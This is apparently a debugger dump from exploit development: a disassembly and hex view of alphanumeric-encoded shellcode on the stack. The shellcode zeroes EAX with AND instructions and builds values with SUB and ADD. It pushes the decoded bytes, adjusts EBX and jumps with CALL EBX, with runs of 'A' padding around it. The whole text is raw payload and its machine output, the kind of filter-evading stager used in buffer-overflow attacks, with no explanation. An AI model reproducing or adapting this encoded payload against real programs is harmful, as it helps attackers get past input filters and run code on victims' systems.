 C CPU - thread 000009A8
016FFF80 5C POP ESP
016FFF81 54 PUSH ESP
016FFF82 5B POP EBX
016FFF83 25 4A4D4E55 AND EAX,554E4D4A
016FFF88 25 3532312A AND EAX,2A313235
016FFF8D 2D 7F7F7F7F SUB EAX,7F7F7F7F
016FFF92 2D 7F7F7F7F SUB EAX,7F7F7F7F
016FFF97 2D 0201022D SUB EAX,2D020102
016FFF9C 50 PUSH EAX
016FFF9D 25 4A4D4E55 AND EAX,554E4D4A
016FFFA2 25 3532312A AND EAX,2A313235
016FFFA7 05 41766507 ADD EAX,7657641
016FFFAC 05 40755406 ADD EAX,6547540
016FFFB1 50 PUSH EAX
016FFFB2 41 INC ECX
016FFFB3 41 INC ECX
016FFFB4 41 INC ECX
016FFFB5 41 INC ECX
016FFFB6 41 INC ECX
016FFFB7 41 INC ECX
016FFFB8 41 INC ECX
016FFFB9 81EB B90D0000 SUB EBX,0DB9
016FFFBF FFD3 CALL EBX
016FFFC1 41 INC ECX
016FFFC2 41 INC ECX
ECX=016FED80
Address Hex dump UNICODE
016FFF71 41 41 41 41 41 41 41 41 41 41 54 58 2C 38 50 5C
016FFF81 54 5B 25 4A 4D 4E 55 25 35 32 31 2A 2D 7F 7F 7F
016FFF91 7F 2D 7F 7F 7F 7F 2D 02 01 02 2D 50 25 4A 4D 4E
016FFFA1 55 25 35 32 31 2A 05 41 76 65 07 05 40 75 54 06
016FFFB1 50 41 41 41 41 41 41 41 81 EB B9 0D 00 00 FF D3 .
016FFFC1 41 41 41 75 08 74 06 0B 12 50 62 43 43 54 58 66
016FFFD1 05 59 13 50 5C 25 4A 4D 4E 55 25 35 32 31 2A 2D
016FFFE1 7F 7F 7F 7F 2D 7F 7F 7F 7F 2D 02 50 50 50 2D 15
016FFFF1 30 20 20 50 C1 FF 6F 01 EB 80 90 90 43 43 43 ë ?